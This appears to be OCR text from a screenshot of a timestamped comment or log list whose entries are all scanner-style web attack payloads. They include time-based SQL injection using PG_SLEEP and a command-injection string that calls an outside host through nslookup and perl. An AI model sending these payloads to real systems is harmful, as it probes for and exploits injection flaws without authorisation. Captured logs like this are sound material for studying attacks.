
-1 OR 2+298-298-1=​0+0+0+1 --
2026-06-08 18:01:26 - wUmrLVWz
fuPeESuz')) OR 697=​(SELECT 697 FROM
PG_SLEEP(12))--
2026-06-08 15:47:16 - wUmrLVWz
;(nslookup
hitihhbwdajumcb500.​bxss.​me||perl
-e
"gethostbyname('hitihhbwdajumcb500.​bxss.​me
')")|
(nslookup
hitihhbwdajumcb500.​bxss.​me||perl
-e
"gethostbyname('hitihhbwdajumcb500.​bxss.​me
')")&
(nslookup
hitihhbwdajumcb500.​bxss.​me||perl
-e
"gethostbyname('hitihhbwdajumcb500.​bxss.​me
')")
2026-06-08 15:47:15 - wUmrLVWz
XUG7jy8I') OR 815=​(SELECT 815 FROM
PG_SLEEP(12))--